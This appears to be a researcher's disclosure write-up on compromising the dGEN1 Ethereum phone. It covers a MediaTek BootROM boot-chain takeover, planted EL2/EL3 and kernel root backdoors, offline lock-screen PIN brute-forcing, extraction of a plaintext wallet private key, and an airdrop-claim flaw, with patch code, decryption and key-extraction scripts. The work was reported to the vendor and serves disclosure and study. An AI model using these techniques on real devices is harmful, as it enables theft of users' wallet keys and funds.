Break the Trust Chain of the Ethereum Phone

My first encounter with ethOS wasn’t with this device. A few years ago at DEFCON, I saw Pixel phones running ethOS being sold in the vendor area. Back then it was mainly a custom Android ROM for on-chain interaction, with a system wallet and a built-in Light Node.
Freedom Factory later moved from software to hardware and released the Ethereum Phone, officially known as the dGEN1. After nearly a year of waiting, I finally received one. According to dGEN1’s official documentation, private keys are supposed to remain permanently isolated inside the TEE. Signing is supposed to happen through OS SystemUI after biometric verification, providing Clear Signing and preventing application-layer interference.
For an Ethereum phone, this is not a trivial checkbox. Android Keystore does not natively expose the usual Ethereum secp256k1 signing path, so a real TEE-backed Ethereum wallet needs custom TEE support. That made me curious about what the dGEN1 actually implemented underneath.
The boot side made it more tempting. I had worked on HiSilicon and Qualcomm secure boot chains before, but had never tried MediaTek. The dGEN1 gave me a reason to try.
This post walks through the result: from MediaTek BootROM code execution to full system access, Gatekeeper analysis, offline screen lock brute-forcing, private-key extraction, and a separate airdrop-claim issue.
1. Entry Point
To analyze the security implementation, I needed the firmware. But with no factory images available and HTTPS certificate pinning blocking OTA capture, the normal routes were limited.
So I turned to the low-level recovery path.
The Download Mode
Almost every modern mobile chipset features a low-level recovery mechanism baked into the BootROM. It is used for factory production lines or unbricking devices, and it usually lets an external host send a small loader through USB.
Different vendors implement this differently, but the concept is the same, they all expect a specific Loader: HiSilicon expects a USB Xloader; Qualcomm expects a Firehose Programmer; MediaTek expects a Download Agent; Tensor accepts raw BL1/BL2 images directly via USB.
The loader then acts as a bridge, letting you send later boot stages until you reach a familiar environment like Fastboot. This path is independent of the disk content. Even if every partition is wiped, as long as the hardware is intact, this mode works.
On MediaTek devices, accessing this mode is relatively straightforward. Unlike some platforms that require disassembling the phone to short test pins, MediaTek devices let you enter that mode by holding specific volume key combinations during a cold boot. It then drops into the immutable BootROM Download Mode.
Boot State Misconfiguration
I connected the dGEN1, entered BootROM mode, and used the MTKClient to query the device’s configuration (eFuse) via the 0xd8 (GET_TARGET_CONFIG) command.
The result was the first major issue:
	CPU:			MT6789/MT8781V(MTK Helio G99)
	HW version:		0x0
	WDT:			0x10007000
	Uart:			0x11002000
	Brom payload addr:	0x100a00
	DA payload addr:	0x201000
	Var1:			0xa
Disabling Watchdog...
HW code:			0x1208
Target config:		0xe0
	SLA enabled:		False
	DAA enabled:		False
It appeared the vendor had forgotten to blow SLA/DAA fuses. The device will accept and execute an arbitrary compatible Download Agent.
This misconfiguration meant I could load a custom Preloader into SRAM. My strategy was Memory Only: I would inject my payload to patch the boot flow in RAM without touching the disk partitions or altering any kind of boot flags. This avoided tripping a RoT mismatch that could trigger a data wipe.
I uploaded the dGEN1’s stock Preloader as the second-stage payload in the download path, but with a twist.
On Qualcomm devices, loading a custom loader (like sbl1 disguised as a Firehose programmer) is tricky because the execution context in download mode differs from a normal boot. As I noted in my previous blog post, you often have to patch the binary to simulate a correct boot context. MediaTek is more direct. The BootROM allows the agent to run with a context very similar to a normal boot.
To confirm I had code execution (and wasn’t just triggering a reboot loop), I patched the USB Device Descriptor strings in the Preloader binary, changing “MediaTek” to my own marker.
I kept a terminal window running dmesg -w (on my Linux host) to monitor kernel logs for USB enumeration. If the patch failed, the device would reboot, and I’d see the stock Preloader’s Product ID. If the patch worked, I would see my custom string.
6,48133,5084636010448,-;usb 3-1: New USB device found, idVendor=0e8d, idProduct=2000, bcdDevice= 1.00
6,48134,5084636010459,-;usb 3-1: New USB device strings: Mfr=1, Product=2, SerialNumber=0
6,48135,5084636010464,-;usb 3-1: Product: Exp!!! Preloader
6,48136,5084636010468,-;usb 3-1: Manufacturer: MediaTek
The custom string appeared in the logs, confirming code execution in the first stage of the boot process.
2. Boot Chain Analysis
With the Preloader hijacked and running, my initial plan was straightforward: patch the Little Kernel (LK) memory to disable signature checks. I wrote a payload to patch the LK load address I found in the Preloader binary, uploaded it, and verified the execution.
However, the device booted normally, ignoring my modifications.
After hours of debugging, I realized my assumption was wrong. The dGEN1 (Helio G99) wasn’t using the classic flow (BootROM -> Preloader -> LK). It was using a newer, more complex architecture.
I examined the lk partition. It wasn’t a raw binary but a Container Package (each section starts with magic: 88 16 88 58). It bundled several components: aee (EL3), lk (EL1), lk_main_dtb, and the missing link: bl2_ext (EL3).
By analyzing the Preloader’s loading logic, I discovered the new sequence: Preloader loads bl2_ext to 0x62F00000 and jumps to bl2_ext; bl2_ext then loads the subsequent stages (ATF, TEE, LK) from storage.
This explained the failure: patching LK during the Preloader stage is futile because it hasn’t been loaded into memory from disk yet.
GenieZone (GZ) Decryption
While analyzing the Preloader code to understand how it parses this package, I noticed another component being loaded: GZ.
GenieZone (GZ) is MediaTek’s proprietary EL2 Hypervisor. To understand its role, it helps to look at the broader industry landscape.
While Google promotes the Android Virtualization Framework (AVF), chipset vendors often ship their own proprietary implementations. Qualcomm has Gunyah, Samsung has RKP-related mechanisms, and MediaTek has GenieZone. On this platform, GZ appears to play multiple roles, including EL1 protection and VM management.
This reflects a broader shift in mobile security from traditional TrustZone-only isolation toward hypervisor-governed virtualization.
This transition gives vendors more flexibility, but it also changes the threat model. In a classic TrustZone model, isolation is based on the secure/non-secure world split. In a GZ/Gunyah/AVF-style model, isolation depends heavily on Stage-2 page tables and attribute configuration at EL2.
On the dGEN1, the gz partition was also a container package holding two encrypted binaries. gz is the core EL2 hypervisor image and unmap2 is a memory management utility.
Since I was unsure whether the TEE mentioned in the documentation referred to ARM TrustZone or GZ, I wanted to leave a backdoor in GZ as well. But GZ was encrypted.
The Preloader attempts to decrypt them using a function called descramble. This function interacted directly with the hardware Crypto Engine via Memory-Mapped I/O (MMIO), making standard static analysis difficult.
// IDA pseudocode, lightly annotated
int __fastcall descramble(int inbuf, int size)
{
  key[0] = 0x9A340E5C; // ...
  iv[0] = 0x4692B0A0;  // ...

  DBG_ERR("start decryption\n", (char *)key);
  // Calls the hardware thunk which writes to MMIO
  v5 = hacc_aes_setup_and_trigger((int)key, 0, (int)iv, 0, inbuf, size, inbuf);

  if ( !v5 ) DBG_ERR("end decryption\n", v4);
  return v5;
}
Reverse engineering hardware crypto drivers is slow work. It usually involves tracing undocumented registers or testing byte ordering and mode assumptions by hand.
I used an LLM as a quick sanity check for the decompiled descramble function. The output was not a final answer, but it helped narrow the search space. It pointed to two useful clues: the control flow looked like a MediaTek AES engine configuration, and the IV and key were passed into the hardware routine as parameters.
I then tested a small script against the encrypted unmap2 binary and quickly found the correct byte order and mode:
from Crypto.Cipher import AES
from Crypto.Util import Counter
from Crypto.Util.number import bytes_to_long

# Byte order adjusted from the C struct layout
key = bytes.fromhex("5C0E349A27DC46034C7B6744A378BD17")
iv  = bytes.fromhex("A0B0924686447109F2D51DCDDC93458A")

# CTR mode matched the decrypted output
ctr = Counter.new(128, initial_value=bytes_to_long(iv))
cipher = AES.new(key, AES.MODE_CTR, counter=ctr)

with open("unmap2", "rb") as f_in, open("unmap2_decrypted.bin", "wb") as f_out:
    f_in.seek(0x200) # Skip the package header
    f_out.write(cipher.decrypt(f_in.read()))
The output was a valid ELF binary. The LLM did not replace reverse engineering, but it reduced the number of combinations I needed to test manually.
I later discovered that the mtkclient repository contains a function with similar logic without any references. In practice, I still had to reverse the Preloader path myself to understand what that routine did.
Multi-Stage Patching Strategy
Since I couldn’t patch everything at once, I had to patch the loader of the loader.
Just before Preloader jumps to bl2_ext, I replaced a function call with a jump to my shellcode at the end of the Preloader. At this moment, bl2_ext is resident in memory at 0x62F00000, and GZ has also been loaded, but neither stage has started. My shellcode patches both targets: it installs the next-stage hook in bl2_ext, and it installs an HVC RWX backdoor in GZ for later EL2 access.
Inside bl2_ext, I found a call to get_timer_ms and replaced it with a call to my second-stage shellcode.
I let the boot continue. bl2_ext starts, enables the MMU, and proceeds to load ATF, TEE, and LK from storage into RAM. Inevitably, bl2_ext calls that get_timer_ms, which transfers control to my shellcode.
At this exact moment, ATF, TEE, and LK are finally resident in memory. My shellcode can patch all of them: For LK, I implement the in-memory kernel loading and bypass AVB comparisons. For ATF, I just install a custom SMC RWX backdoor for later EL3 access.
By the time bl2_ext finishes and jumps to the next stage, the chain is under my control: GZ gives me an EL2 primitive, ATF gives me an EL3 primitive, and LK gives me a path to boot a custom Android kernel without touching flash.
3. Achieving Tethered Root Access
At this point, I had execution control over the bootloader stages (EL3/EL2/EL1). But to analyze the wallet application and the file system, I needed a fully booted, rooted Android environment.
The standard way to get root is to unlock the bootloader and flash a patched boot.img. I was concerned that altering the unlock state might trigger TEE defensive mechanisms, such as refusing to decrypt the disk or wiping the keys I intended to extract.
My immediate goal was just to boot a custom kernel entirely from RAM, without unlocking the bootloader or touching the flash storage.
Implementing In-Memory Boot Mechanism
Android’s Fastboot protocol typically includes a fastboot boot <image> command, but that command was not implemented in this Little Kernel (LK) binary.
I needed to reimplement this functionality myself by utilizing download and continue.
The continue command allows the device to proceed with the boot process after a download, but it was flagged to require an unlocked state.
I patched the registration function, changing the permission flag (the third argument) from 0 (Requires Unlock) to 1 (Always Allow).
// Patched LK Command Registration
fastboot_register("reboot-fastboot", reboot_to_fastboot, 1, 0);
fastboot_register("reboot-recovery", reboot_recovery, 1, 0);
// Patched the 3rd argument from 0 to 1 to bypass lock check
fastboot_register("continue", cmd_continue, 1, 0);
When the continue command runs, LK normally reads the boot partition from the flash storage into RAM. I wanted it to load the image I had just uploaded via USB (stored in the Fastboot Download Buffer) instead.
I hooked the avb_hal_read_from_partition function. The logic was simple: if the system requests the “boot” partition, I redirect the disk read to the Download Buffer address instead of the storage.
// Hook logic: Redirect boot partition reads to USB buffer
static int avb_hal_read_from_partition_hook(..., char *partition, ...) {
  // ... check partition name ...
  // Check for "boot_b" (or active slot)
  if(*(int *)partition == 0x746f6f62 && partition[5] == 'b') {
    // Redirect: Copy from Download Buffer instead of Disk
    memcpy((void *)buffer, (void *)(download_base[0] + offset), num_bytes);
  } else {
    // Standard disk read for other partitions
    bdev = bio_open_by_label(partition);
    bio_read(bdev, buffer, offset, num_bytes);
    bio_close(bdev);
  }
  return 0;
}
With the hooks in place, I uploaded my rooted boot.img and ran fastboot continue. The device rebooted immediately.
To debug this, I utilized a MediaTek-specific feature: the EXPDB (Exception Database) partition. This partition stores early boot logs that persist across reboots. By reading EXPDB in the next boot cycle, I found the culprit: Memory Fragmentation.
The crash was occurring in the Modem subsystem (ccci). The Modem driver attempts to allocate a massive, contiguous chunk of memory (0x20000000 or 512MB) during initialization.
if ( (sub_FFFF000050F1D044(v3) & 0x80000000) == 0 ) {
  // Requesting 512MB contiguous memory
  v6 = ccci_resv_named_memory("md_mem_usage", 0x20000000, ...);
  if ( !v6 ) {
     // CRASH: Allocation failed
     panic("CCCI Memory alloc failed");
  }
}
In a normal boot, the Modem initializes early when RAM is mostly free. However, in my exploit workflow, I was using the Fastboot download buffer to upload large images. This allocation fragmented the heap, leaving holes in physical memory. When the Modem tried to grab its 512MB block, the allocator couldn’t find a contiguous region large enough, triggering a panic.
I patched the Modem driver in LK to request less memory, changing the allocation size from 0x20000000 (512MB) to 0x10000000 (256MB).
Surprisingly, the Modem still initialized correctly with half the RAM, and the allocation succeeded even with the fragmented heap.
To ensure a smooth boot, I also added two other LK patches. I patched two calls to avb_safe_memory_compare to always return 0 (Success). This ensures that even though my custom kernel has an invalid signature, the bootloader considers it valid. I also patched the Boot Mode flag to 99. This forces the device to pause at the Fastboot command loop on every boot, eliminating the need to manually hold volume keys during testing.
Kernel Instrumentation
With the Bootloader (LK) tampered with to accept my payload, the final piece was the Android Kernel itself.
The dGEN1 ships with an Android 15 partition layout, featuring init_boot and vendor_boot partitions. While one could modify the ramdisk, I preferred a more direct approach: Patching the Kernel Image. This method is less sensitive to upper-layer configuration changes and also gives me a direct path to interact with the TEE or issue raw SMC calls later.
For the root backdoor, I looked for a kernel interface that is accessible but never read by normal system processes. /proc/kallsyms was a perfect candidate. I patched its “read” handler. When this file is read, the patch executes commit_creds(prepare_kernel_cred(0)). So the process reading the file instantly escalates to UID 0 (Root). Also, to bypass SELinux restrictions (setenforce 0), I applied two binary patches: Modified the file mode of the enforce node from 0644 to 0666, allowing any user to write to it. Patched the call site of avc_has_perm within sel_write_enforce to always return 1 (Allowed) via a register assignment (MOV W0, #1).
For EL2/EL3, I left HVC/SMC wrappers in the kernel to call my RWX backdoors in GZ and ATF.
With the kernel patched, the full exploit chain was ready. I did not need to modify a single byte on the physical flash storage. Once the system booted, I pushed a simple C trigger binary to have full access:
int main() {
    FILE *fp;
    fp = fopen("/proc/kallsyms", "r");

    if (getuid() == 0) {
        printf("[+] Got root!\n");
        execl("/system/bin/sh", "sh", NULL);
    } else {
        printf("[-] Still not root. getuid() = %d\n", getuid());
    }
    return 0;
}
Now it was time to test the wallet security model.
4. Gatekeeper Analysis
The dGEN1 documentation claims that private keys are permanently isolated in the TEE. For a hardware wallet, the threat model has two layers:
- Can someone use the wallet (sign transactions) without the PIN?
- Can someone extract the private key of the wallet?
I started with the Screen Lock, which is the only protection stopping someone from using the wallet. On a standard Android device, the lock screen security relies on the Gatekeeper subsystem. The flow is typically: LockSettings Service (Java) → gatekeeperd (Native) → TEE. The TEE enforces hardware throttling (e.g., exponential backoff via RPMB) to prevent brute-forcing.
k6789v1_64:/ # ls /data/system_de/0/spblob
0000000000000000.handle  ff8c79693d7b4946.metrics  ff8c79693d7b4946.pwd  ff8c79693d7b4946.secdis
The absence of typical Weaver files suggests the secure element might be unused. Since vendor customizations were still possible, the only way to get a clear picture of the authentication logic was to trace the execution path starting from the top-level framework.
The Credential Verification Path
The verification starts in LockSettingsService::verifyCredential within service.jar:
public VerifyCredentialResponse verifyCredential(...) {
    // Permission checks...
    long identity = Binder.clearCallingIdentity();
    try {
        return doVerifyCredential(credential, userId, null, flags);
    } finally { ... }
}
This served as the entry point. The input parameter credential encapsulates the PIN. Digging into doVerifyCredential, the user’s PIN (e.g., “123456”) undergoes a “Stretching” process via stretchLskf:
// Step 1: Stretch the PIN using parameters from .pwd
byte[] stretchLskf(LockscreenCredential credential, PasswordData data) {
    // data.salt comes from offset 0x0C in the hex dump above
    // Params: N=(1<<11)=2048, r=(1<<3)=8, p=(1<<1)=2
    return scrypt(credential.getCredential(), data.salt, 1 << data.scryptLogN, 1 << data.scryptLogR, 1 << data.scryptLogP, 32);
}
To understand the parameters, I analyzed the /data/system_de/0/spblob/ff8...46.pwd file header:
00000000: 00 00 00 03 0b 03 01 00 00 00 10 a9 5f 40 99 64
00000010: ed 0e 07 1b 39 8e b5 bc 17 e5 4e 00 00 00 3a 02
00000020: 2c 19 7e a4 22 eb 00 88 01 00 00 00 00 00 00 00
00000030: 35 af 33 54 93 0d da 90 8a d8 69 4a 63 ff d9 ac
00000040: b1 12 18 e9 fd 0d 1b ae 12 78 96 b8 1c e9 4d a4
00000050: 43 45 62 2c 3b 05 92 ce 01 ff ff ff ff
Based on the public static PasswordData fromBytes logic, the header parses as:
00 00 00 03: Credential Type (3 = PIN).0b 03 01: Scrypt Params (LogN=11, LogR=3, LogP=1).a9 5f 40 ... 4e: Salt 1.
The result (stretchedLskf) is then wrapped by personalizedHash:
// Step 2: Wrap it in SHA512
private byte[] stretchedLskfToGkPassword(byte[] stretchedLskf) {
    return SyntheticPasswordCrypto.personalizedHash("user-gk-authentication", stretchedLskf);
}

// Inside SyntheticPasswordCrypto
protected static byte[] personalizedHash(byte[] personalization, byte[]... stretched_PIN) {
    // ... padding logic ...
    // GkPassword = SHA512("user-gk-authentication" + stretched_PIN)
    return GkPassword;
}
This GkPassword is finally passed to the native gatekeeperd service.
// service.jar
response = gatekeeper.verifyChallenge(
    fakeUserId(userId),
    0L,
    pwd.passwordHandle,
    gkPassword          // <--- The calculated hash
);
Here, pwd.passwordHandle corresponds to the data starting at offset 0x1F (the version byte 0x02):
00000000: .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. ..
00000010: .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. 02
                                                    [Ver]
00000020: 2c 19 7e a4 22 eb 00 88 01 00 00 00 00 00 00 00
          [User_ID..............] [Flags................]
00000030: 35 af 33 54 93 0d da 90 8a d8 69 4a 63 ff d9 ac
          [Salt 2...............] [Signature............]
00000040: b1 12 18 e9 fd 0d 1b ae 12 78 96 b8 1c e9 4d a4
          [.............................................]
00000050: 43 45 62 2c 3b 05 92 ce 01 FF FF FF FF
          [........................]
This binary blob (passwordHandle) and the computed hash (gkPassword) are marshaled and sent across the JNI boundary to the native layer.
After the data crosses the JNI boundary, it enters the gatekeeperd native service. The verify function in gatekeeperd forwards the request to the HAL service: android.hardware.gatekeeper@1.0-service.
A Soft Implementation
In a standard Android implementation, the HAL service, which usually loads an *impl*.so, acts as a bridge, communicating with the TEE (e.g., QSEE, Trusty) where the secure verification logic resides. This communication usually involves specific dynamic libraries and calls tailored to the chipset vendor.
I checked the libraries loaded by the HAL service process to see which TEE implementation was in use.
# Loaded libraries for the HAL service
/vendor/lib64/hw/libSoftGatekeeper.so
/apex/com.android.vndk.v31/lib64/libgatekeeper.so
This filename was unprecedented on a production device claiming “hardware-backed” security. This strongly suggested that the lock screen verification does not involve the TEE hardware.
To confirm this, I reverse-engineered the library, focusing on CreatePasswordHandle, which is responsible for creating the validation blob stored on disk.
// Decompiled: gatekeeper::GateKeeper::CreatePasswordHandle
bool __fastcall CreatePasswordHandle(..., SizedBuffer *outhandle, uint64_t salt, ...)
{
  // ...
  handle_blueprint.version = version;
  handle_blueprint.salt = salt;

  // CRITICAL: It calls IsHardwareBacked() to set the flag
  handle_blueprint.is_hardware_backed = this->vtable->IsHardwareBacked(this) & 1;

  // ...
  // 1. Attempt to get a hardware key
  key = 0LL;
  key_len = 0;
  this->vtable->GetPasswordKey(this, &key, &key_len);

  // 2. Compute the signature
  if ( key && key_len ) {
      gatekeeper::SoftGateKeeperDevice::ComputePasswordSignature(..., key, ...);
  }
}
In a secure TEE implementation, GetPasswordKey derives a unique, device-bound key from the hardware crypto engine. However, because this is the Soft implementation, GetPasswordKey returns a dummy key, and even this key is IGNORED inside ComputePasswordSignature:
// Decompiled: gatekeeper::SoftGateKeeperDevice::ComputePasswordSignature
__int64 __fastcall ComputePasswordSignature(..., const unsigned __int8 *key, ...)
{
  // The 'key' argument is passed, but IGNORED in the calculation.
  if ( signature )
    return crypto_scrypt(
             (__int64)password, // Input GkPassword
             password_length,
             (__int64)salt,     // Salt from Handle
             8LL,               // Salt Length
             16384uLL,          // N = 16384 (2^14)
             8u,                // r = 8
             1u,                // p = 1
             (__int64)signature,
             signature_length);
  return result;
}
The function relies solely on Scrypt using the password and salt. The hardware key is irrelevant. Based on the struct definition:
struct password_handle_t {
  uint8_t version;
  uint64_t user_id;
  uint64_t flags;
  uint64_t salt;
  uint8_t signature[32];
  uint8_t is_hardware_backed;
};
Parsing the .pwd file gives:
- Version:
02 - User ID:
2c 19 7e a4 22 eb 00 88 - Salt:
35 af 33 54 93 0d da 90 - Signature:
8a d8 69 4a ... - IsHardwareBacked:
01
Notice the last byte 01. Despite being a pure software implementation with no hardware key usage, the library reports itself as hardware-backed:
__int64 __fastcall gatekeeper::SoftGateKeeperDevice::IsHardwareBacked(gatekeeper::SoftGateKeeperDevice *this)
{
  return 1LL; // Claims to be Hardware/TEE backed
}
The “hardware-backed” flag is a hardcoded return 1. The hardware key is NULL, and the signature is just:
Expected_Signature == scrypt(password_hash, salt, N=16384, r=8, p=1)
If this matches the signature in the .pwd file, the device unlocks and proceeds to decrypt the disk. Since no hardware key is involved, this calculation can be performed offline, bypassing any device-side throttling.
Offline Brute-Force
Combining the Java and native-layer logic gives the full verification formula.
Target_Signature == Scrypt_Native(
    SHA512( "user-gk-authentication" + Scrypt_Java(PIN, Salt_1, N=2048, r=8, p=1) ),
    Salt_2,
    N=16384, r=8, p=1
)
In a properly secured Android device, the TEE uses HMAC, but the security does not come from HMAC being slow. It comes from the hardware-controlled throttling path, usually backed by RPMB. After repeated failed attempts, the secure side can refuse to compute the next response for a period of time.
For this Gatekeeper path, the dGEN1 does not appear to use a TEE-backed verifier. It relies on Scrypt with parameters stored on disk. By extracting the .pwd, I can move the verification loop to my own hardware and run it without device-side throttling.
On a MacBook M1 using all 8 cores, my Python script reached about 120 hashes/second, which puts a 6-digit PIN in the range of two hours. On a high-end server, the same search should take no longer than 10 minutes.
The claimed hardware-backed throttling is not present on this path. An attacker who can dump the relevant files can brute-force the PIN offline.
5. Private Key Extraction
Since I had root access and could bypass PIN verification, the next question was: How are the private keys stored?
The dGEN1 system wallet uses ERC-4337 (Account Abstraction) with secp256r1 keys.
This is a clever design choice: Ethereum normally uses secp256k1, which Android TEE Keystores often don’t support; secp256r1 (NIST P-256) is natively supported by Android’s TEE; By using a Smart Contract (AA) to verify the signature on-chain, the phone can use its native secure hardware to generate and sign keys without the private key ever leaving the TEE.
I expected the keys to be generated inside the TEE, signed inside the TEE, and stored on disk as Encrypted Key Blobs (wrapped with a hardware-derived Master Key). Given that Gatekeeper was implemented in software (libSoftGatekeeper), I suspected the Keystore might be software-based too. Instead of attempting complex master key extraction, I went straight for the Keystore SQLite database at /data/misc/keystore/persistent.sqlite.
Surprisingly, I could read it without unlocking the device, because it was stored under device-encrypted (DE) storage rather than credential-encrypted (CE) storage.
I pulled the database and ran a query. I expected to see encrypted binary blobs. What I saw was this:
INSERT INTO keyentry VALUES(3065640756493233690,0,2,104,'p256_ethOS',1,X'00000000000000000000000000000001');

-- The X.509 Certificate
INSERT INTO blobentry VALUES(49,1,3065640756493233690,X'3082011f3081c5a003020102020101300a06082a8648ce3d040302300f310d300b0603550403130446616b65301e170d373030313031303030303030...');

-- The Key Blob
INSERT INTO blobentry VALUES(97,0,3065640756493233690,X'0079000000307702010104204cde5ada23b8ba27c1154ad31728ed9a522165c14a85529b2ea795be959ed24da00a06082a8648ce3d030107a144034200043ea89b4e985209b30e2ebc53135fe9f09fb8c6ce34f4c1465bf63b11f48f8a31298f753286b68364d6ad0e742ed7cc3e7c1ab3e8f67eb7d14e747141574e5726000000000000000000000000000000000c00000061000000030000300001000002000010030000000a000010010000000100002002000000010000200300000005000020000000000500002004000000f701007001bd020060cc36e95999010000be02001000000000c1020030f0490200c20200300f1703001bca7dbb931e9da9');
The data looked suspiciously structured, not random like ciphertext.
Multi-Owner Architecture
To understand what I was looking at, I reversed the wallet service (service.jar).
I found the setupWallet function in PrivateWalletService. It initializes the wallet by asking the system to “get or create” a keypair with a specific alias: p256_ethOS.
// Decompiled setupWallet logic
this.walletClient = new WalletClientOS(
    WalletClientOS.INSTANCE.getOrCreateKeyPair("p256_ethOS"), // Owner 1: The Phone
    recoveryAddress // Owner 2: The NFC Card (Burner)
);
This alias matched the keyentry in the SQLite database perfectly.
This also confirmed a Multi-Owner Architecture. Owner 1 (p256_ethOS) is the key stored on the phone and used for daily transactions. Owner 2 (recoveryAddress) is an external address used for recovery.
The device ships with an NFC card (Genesis Card / Burner).
During initialization, the user taps this card, which controls the Owner 2 address and acts as a backup key. The card likely holds a private key (or a seed) that authenticates via the BurnerOS web interface. In the Smart Contract, both Owner 1 and Owner 2 have a weight of 1. This means either the phone or the card can independently move funds.
The NFC card is a valid hardware security element. It provides a way to recover the wallet if the phone is lost, without relying entirely on a centralized server.
While the Backup (Owner 2) is secured by the card, the Primary Key (Owner 1) is where the security model fails.
Extracting the Private Key
I then traced how this key blob is generated in the Native layer. I found the library responsible for Keystore operations: libpuresoftkeymasterdevice.so.
The nomenclature ‘PureSoft’ explicitly indicates a software-only implementation. I analyzed the CreateKeyBlob function in this library.
// Decompiled: keymaster::PureSoftKeymasterContext::CreateKeyBlob
__int64 __fastcall CreateKeyBlob(..., _QWORD *key_blob, ...)
{
  // ... authorization tag processing ...

  // CRITICAL: Instead of encrypting with a hardware key,
  // it simply SERIALIZES the key material.
  v17 = keymaster::SerializeIntegrityAssuredBlob(v31, &v41, a6, a7, a5);

  // ...
  return v17;
}
The function SerializeIntegrityAssuredBlob takes the raw private key and metadata and packs them together. There is no wrapping with a hardware-bound key; the “Encrypted Key Blob” stored in the database is just serialized plaintext.
To prove this, let’s dissect Row 97 byte-by-byte. 30 77... is a standard ASN.1 / DER header. The bytes following it are the actual private key. 00 79 00 00 00 is a custom length header (0x79 = 121 bytes). After stripping it, the remaining data starts with 30 77....
This matches the structure of an unencrypted EC Private Key. I wrote a Python script to parse this blob directly from the hex string.
import binascii
from ecdsa import SigningKey, NIST256p

# 1. The Raw Blob from SQLite (Row 97)
blob_hex = "0079000000307702010104204cde5ada23b8ba27c1154ad31728ed9a522165c14a85529b2ea795be959ed24da00a06082a8648ce3d030107a144034200043ea89b4e985209b30e2ebc53135fe9f09fb8c6ce34f4c1465bf63b11f48f8a31298f753286b68364d6ad0e742ed7cc3e7c1ab3e8f67eb7d14e747141574e5726000000000000000000000000000000000c00000061000000030000300001000002000010030000000a000010010000000100002002000000010000200300000005000020000000000500002004000000f701007001bd020060cc36e95999010000be02001000000000c1020030f0490200c20200300f1703001bca7dbb931e9da9"

# 2. Slice out the ASN.1 Structure (Skip 5 byte header)
asn1_payload = blob_hex[10 : 10 + 242]
print(f"[*] ASN.1 Payload: {asn1_payload}")

# 3. Extract Private Key (Manual Parsing of SEC1)
# Private Key starts at byte 7 (Hex char 14)
priv_key_hex = asn1_payload[14 : 14 + 64]
print(f"[+] EXTRACTED PRIVATE KEY: {priv_key_hex}")

# 4. Derive Public Key for Verification
sk = SigningKey.from_string(binascii.unhexlify(priv_key_hex), curve=NIST256p)
vk = sk.verifying_key
# Prepend 04 for uncompressed format
pub_key_hex = binascii.hexlify(vk.to_string()).decode()

print(f"[+] DERIVED PUBLIC KEY:    {pub_key_hex}")
The public key is 0x3ea89b4e985209b30e2ebc53135fe9f09fb8c6ce34f4c1465bf63b11f48f8a31298f753286b68364d6ad0e742ed7cc3e7c1ab3e8f67eb7d14e747141574e5726
To verify that key, I queried the Smart Account contract on the Base mainnet:
cast call --rpc-url https://mainnet.base.org 0x32fd2A7Da439C4CE960f6f173C42EEC6bFbBFaB1 "ownerAtIndex(uint256)(bytes)" 0

# Output:
0x3ea89b4e985209b30e2ebc53135fe9f09fb8c6ce34f4c1465bf63b11f48f8a31298f753286b68364d6ad0e742ed7cc3e7c1ab3e8f67eb7d14e747141574e5726
For the primary phone owner key, the hardware-wallet claim reduces to a plaintext key blob in SQLite. I did not need to exploit the TEE or extract a hardware master key. Boot-time root access was enough to read the database and recover the signing key.
6. Claim Someone Else’s Airdrop
After exploiting the BootROM, patching the Kernel, and analyzing the Keystore, I had a full local compromise chain. A separate application-layer issue turned out to require no device access at all.
Crypto phones often come with large airdrop rewards. The expected security model for such an airdrop claim process would involve a cryptographic signature generated by secure hardware (TEE or Secure Element), proving that the request originates from a genuine, authorized device.
Reverse engineering the API request logic revealed the actual implementation:
// Decompiled Claim Logic
String deviceId = sha256(imei + "|" + serialNumber);
api.claimPermit(deviceId, myWalletAddress);
The verification process lacks any cryptographic challenge-response, hardware signature, or TEE attestation. The “Identity” of the device is derived entirely from static identifiers: the IMEI and Serial Number.
This algorithm (SHA256(IMEI|Serial)) might have been acceptable if the IMEI and Serial were secret internal values.
I glanced over at the dGEN1’s packaging box, which was sitting on my desk. There, printed clearly on the back sticker, were the IMEI and the Serial Number.

The security of the airdrop mechanism is not bound to the device’s internal hardware or private keys. It is bound to the visibility of the packaging.
I spent weeks hacking the boot chain to get the keys. But to steal rewards?
I might just need to walk through the warehouse with a camera.
Also, people post pictures of the packaging when selling devices online.
So if “1-click” and “0-click” describe how many times a user has to interact, this bug is closer to a “-1-click” as the device may not even have shipped to its real owner yet.
7. Disclosure
Vulnerabilities mentioned in this post were reported to Markus at Freedom Factory in January. He quickly confirmed the flaws and has since implemented necessary mitigations.